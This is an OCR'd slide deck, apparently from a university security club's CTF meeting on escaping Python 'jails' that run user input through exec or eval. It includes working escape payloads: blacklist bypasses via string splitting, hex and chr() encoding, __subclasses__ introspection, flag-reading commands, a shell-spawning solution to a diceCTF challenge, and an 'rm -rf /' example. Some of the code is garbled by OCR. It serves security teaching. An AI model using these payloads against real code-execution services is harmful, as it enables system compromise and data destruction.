

### **Python Jails FA2023 Week 12 • 2023-11-16**

Cameron and Pete

### **Announcements**

- Have a good Thanksgiving break!



### **sigpwny{\_\_jailbreak\_\_} ctf.sigpwny.com**





# **What is a jail?**

No, you aren't wearing handcuffs.



### **Jail**

- Restricted execution environment in the **same context** as the program
	- Typically has some restrictions placed on your input
- Different than a sandbox
	- Execution environment in a **secure or unprivileged context** as the program
	- Serialized communication to prevent vulnerabilities



### **Sandbox vs Jail**

- Run your code on my Virtual Machine
	- Btw, you have no network access, read/write access
	- Send your output back to me as a string
- Run your code in my environment
	- Don't use "os.system" calls
	- Don't use single quotes



#### **Main Program**





### **Jail Example**

```
if _name_ == ' _main ':
 print('Give me a function that adds two numbers.')
```

```
user\_input = input()
```
# Execute user input to get add function  $exec(user_input)$ 

```
# Evaluate how correct their function is
if add(5, 4) == 9:
  print('Correct!')
else:
  print('Incorrect!')
```
\$ python3 jail.py Give me a function that adds two numbers. def add(a,b): return a\*b Incorrect!

\$ python3 jail.py Give me a function that adds two numbers. def add(a,b): return a+b Correct!





#### ~/ctf/sigpwny/angry/ python3 jail.py Give me a function that adds two numbers.





### ~/ctf/sigpwny/angry/ python3 jail.py Give me a function that adds two numbers. import os; os.system('whoami') This is REALLY bad! You can execute

any command on the system!



## **Jail Exploit**

```
~/ctf/sigpwny/angry/ python3 jail.py
Give me a function that adds two numbers.
import os; os.system('whoami')
username
Traceback (most recent call last):
   File "/Users/retep/ctf/sigpwny/jails/jail.py", 
line 10, in <module>
    if add(5, 4) == 9:
NameError: name 'add' is not defined
                                   This is REALLY bad! You can execute 
                                   any command on the system!
```


## **Jail Exploit**

~/ctf/sigpwny/angry/ python3 jail.py Give me a function that adds two numbers. import os; os.system('whoami') username Output of 'whoami' Traceback (most recent call last): File "/Users/retep/ctf/sigpwny/jails/jail.py", line 10, in <module> if  $add(5, 4) == 9$ : NameError: name 'add' is not defined This is REALLY bad! You can execute any command on the system!



## **Is this a real thing?**

- Leetcode! Hackerrank! Your OA 00 00! Prairielearn 00 00
- Why would anyone make a jail?
	- Sandboxes are hard to create correctly
	- Sandboxes have additional overhead
	- Hard to understand risks if you are not in cybersecurity
	- Jails are simple to implement and use



#### **Source Limitations - Alternative Commands**

- Don't use the "system" word (so no os.system)

- What other ways can we … execute commands in Python?

```
import os;print(os.popen('whoami').read())
import subprocess;subprocess.call("whoami", shell=True)
print( import ("subprocess").check output(["cat",
"/flag.txt"]))
```
...



### **Source Limitations - Bypass Blacklist**

- Don't use the "system" word (so no os.system)
- What other ways can we … bypass the 'system' word blacklist to call os.system?

```
exec('import os;os.sys'+'tem("whoami")')
```
exec("\x69\x6d\x70\x6f\x72\x74\x20\x6f\x73\x3b\x6f\x73\x2e\x73\x79 \x73\x74\x65\x6d\x28\x22\x77\x68\x6f\x61\x6d\x69\x22\x29")

exec(chr(111)+chr(115)+chr(46)+chr(115)+chr(121)+chr(115)+chr(116) +chr(101)+chr(109)+chr(40)+chr(34)+chr(119)+chr(104)+chr(111)+chr( 97)+chr(109)+chr(105)+chr(34)+chr(41))

import ('os').snstem('whoami') [more](https://irissec.xyz/articles/categories/other/2021-08-09/uiuctf-jails#baby_python_fixed-jail-133)

- Alternative encodings (utf-7, etc.)



#### **Source Limitation - Sandbox Tricks**

- Don't use the "system" word (so no os. system)

- What other ways can we … break out of the sandbox?

breakpoint()

exec(input())



#### **Source Limitation - Python Internals**

- Don't use the "system" word (so no os.system)
- What other ways can we … access os.system?

import os; getattr(os, 'sys'+'tem')('whoami')

import os; getattr(locals()['os'], dir(locals()['os'])[283])('whoami')



### **Flaws with Source Limitation**

print ('Just learned this cool python feature, exec!')  $exec(input('your code > '))$ 

Just learned this cool python feature, exec! your code > import os; os. system('rm -rf /')



retep@desktop:~/ctf/sigpwny/bruh\$ ls -bash: /usr/bin/ls: No such file or directory



### **Source limitations - eval vs exec**

#### eval instead of exec : Only 1 "line" of code / expression allowed

« ~/ctf/sigpwny/angry/ python3 jail.py Give me a function that adds two numbers. import os; os. system('whoami') Traceback (most recent call last): File "/Users/retep/ctf/sigpwny/angry/jail.py", line 7, in <module> eval(user input) File "<string>", line 1 import os; os. system ('whoami') **AAAAAA** SyntaxError: invalid syntax

Use \_\_import\_\_ or properties of existing stuff \_\_import\_\_('os').system('whoami') print(globals()['os'].system('whoami'))

I can access local and global variables with locals() and globals()



### **Source limitations - Challenge**

```
def is bad(user input):
    banned = [1<sup>m</sup>, 'open', 'read']
```

```
for b in banned:
   if b in user input:
       return True
```
return False

import os; os.popen("cat /flag.txt").read()

print(open("/flag.txt").read())

#### Can we read /flag.txt without " or open?



### **Source Limitation - Challenge**

Perhaps another function other than popen can help...

# Flag is at /flag.txt

```
def is bad(user input):
    banned = [1<sup>m</sup>, 'open', 'read']
```

```
for b in banned:
   if b in user input:
       return True
```
return False

import os; os.popen("cat /flag.txt").read()

print(open("/flag.txt").read())

#### Can we read /flag.txt without " or open?



### **Source Limitation - Possible Solution**

# Flag is at /flag.txt

def is bad(user input): banned =  $[1<sup>m</sup>, 'open', 'read']$ 

> for b in banned: if b in user input: return True

return False

import os; os.system('cat /flag.txt')



### **Cheatsheet**



### **Environment Limitations**

- Anytime we see an environment limitation, you should be thinking about abusing python introspection / internals



### **Environment Limitations - Example**

**Offshift CTF 2021 pyjail**

exec(user\_input, {'globals': globals(), '\_\_builtins \_':  $\{\}$ ,  $\{\$  'print': print})

- Need to get a reference to import
- We are given:
	- The global variables
	- The print function
	- builtins is empty! This means we can't use import directly.

 $\gg$  qlobals()

{'\_\_name\_\_': '\_\_main\_\_', '\_\_doc\_\_': None, '\_\_package\_\_': None, '\_\_loader\_\_': <class '\_frozen\_im '>, '\_\_spec\_\_': None, '\_\_annotations\_\_': {}, '\_\_builtins\_\_': <module 'builtins' (built-in)>}



### **Environment Limitations - Solution 1**

**Offshift CTF 2021 pyjail**

exec(user\_input, {'globals': globals(), '\_\_builtins \_\_':  $\{\}$ ,  $\{\$  'print': print})

print(globals['\_\_builtins\_\_'].\_\_import\_('os').popen('cat /flag.txt').read())

Can we do better? Imagine we don't have access to globals either!



### **Environment Limitations - Solution 2**

print. class\_\_.\_base\_\_.\_subclasses\_()[104]().loa d module("os").system("whoami")

- Get to the base object
- Get all subclasses of the base object
- Get the frozen importlib.BuiltinImporter object
- Load the os module
- Get the system function
- **Call whoami**

class importlib.machinery. BuiltinImporter

An importer for built-in modules. All known built-in modules are listed in sys. builtin module names. This class implements the importlib.abc.MetaPathFinder and importlib.abc.InspectLoader ABCs.

Only class methods are defined by this class to alleviate the need for instantiation.

Changed in version 3.5: As part of PEP 489, the builtin importer now implements Loader.create module() and Loader.exec module()

### **Bytecode Limitations**

- When Python is executed, it is first compiled to "Python Bytecode"
	- Essentially, a stack-based assembly language
- Restrictions can be placed on this "Python Bytecode" at a compiler level
	- These challenges are typically quite advanced, and have very little real-world use





## **Bytecode Restricted CTF Jails**

#### **ti1337 - diceCTF 2022**

#!/usr/bin/env python3 import dis

import sys

banned = ["MAKE\_FUNCTION", "CALL\_FUNCTION", "CALL\_FUNCTION\_KW", "CALL\_FUNCTION\_EX"]

 $used_qift = False$ 

def gift(target, name, value): global used\_gift if used\_gift: sys.exit(1) used  $q$ ift =  $True$ setattr(target, name, value)

print("Welcome to the TI-1337 Silver Edition. Enter your calculations below:")



Restrictions:

- Cannot make or call functions
- Input length  $\epsilon$  = 1337
- No control flow (if/else/for/while)
- No double underscores
	- Means we can't access import or any python internal properties
- Only builtin is the "gift function"

#### Given:

Function that lets us set one attribute once

## **Bytecode Restricted CTF Jails**

#### **ti1337 - diceCTF 2022**

```
#!/usr/bin/env python3
import dis
import sys
banned = ["MAKE_FUNCTION", "CALL_FUNCTION", "CALL_FUNCTION_KW", "CALL_FUNCTION_EX"]
used_qift = Falsedef gift(target, name, value):
        global used_gift
       if used_gift: sys.exit(1)
       used qift = Truesetattr(target, name, value)
print("Welcome to the TI-1337 Silver Edition. Enter your calculations below:")
math = input(">")if len(math) > 1337:
        print("Nobody needs that much math!")
        sys.exit(1)code = compile(math, "<math>", "exec")
bytecode = list(code.co_code)instructions = list(dis.get_instructions(code))for i, inst in enumerate(instructions):
        if inst.is_jump_target:
                print("Math doesn't need control flow!")
                sys.exit(1)nextoffset = instructions[i+1].offset if i+1 < len(instructures) else len(bvtecode)if inst.opname in banned:
                bytecode[inst.offset:instructions[i+1].offset] = [-1]^*(instructions[i+1].offset
names = list(code.co names)for i, name in enumerate(code.co_names):
        if "\blacksquare" in name: names[i] = "$INVALID$"
code = code.replace(co_code=bytes(b for b in bytecode if b >= 0), co_names=tuple(names), co_sta
v = \{\}exec(code, {"_builtins_": {"gift": gift}}, v)
if v: print("\n'.join(f"{name} = {val}" for name, val in v.items()))
```
else: print("No results stored.")

#### Combine these pieces of information…

```
# Use tuples to get a reference to a lambda function
return input = (1, \text{lambda } x: x) [0]
```

```
# Add gift as a method of gift so we can call it
qift.mv method = qift
```
# Set the underlying code of gift to our return input function gift.my\_method(gift, '\_code\_', return\_input)

```
# Call gift. func again to run our payload
gift.my method( import ('os').system('sh'))
```


Hacktricks / Exploit Ideas

- [https://book.hacktricks.xyz/generic-methodologies-and-reso](https://book.hacktricks.xyz/generic-methodologies-and-resources/python/bypass-python-sandboxes) [urces/python/bypass-python-sandboxes](https://book.hacktricks.xyz/generic-methodologies-and-resources/python/bypass-python-sandboxes)

Google!

- "CTF jail no <restriction>"

**Helpers** 

- Raise your hand as you solve challenges
- Pyjails 0 6



## **Next Meetings**

**Next Week**

- Happy fall break!
- **2023-11-30 • Next Thursday**
- Web Hacking III



### **sigpwny{\_\_jailbreak\_\_} ctf.sigpwny.com**

### **Meeting content can be found at sigpwny.com/meetings.**

